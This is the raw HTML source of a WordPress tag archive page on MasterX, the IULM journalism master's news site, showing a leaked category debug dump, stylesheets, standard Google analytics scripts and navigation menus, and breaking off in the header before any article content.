"speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16872 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16873 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16872 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1004)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1004)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16873 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16872 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16873 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16872 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4038)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4038)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16873 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2117)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2117)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16872 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16873 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2396)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2396)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16872 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16873 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16872 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/tags/6354" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-trono-crisantemo tag-6354 wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
					<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx_small.png" class="logoimg" alt="MasterX"/>
				</a>
							</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
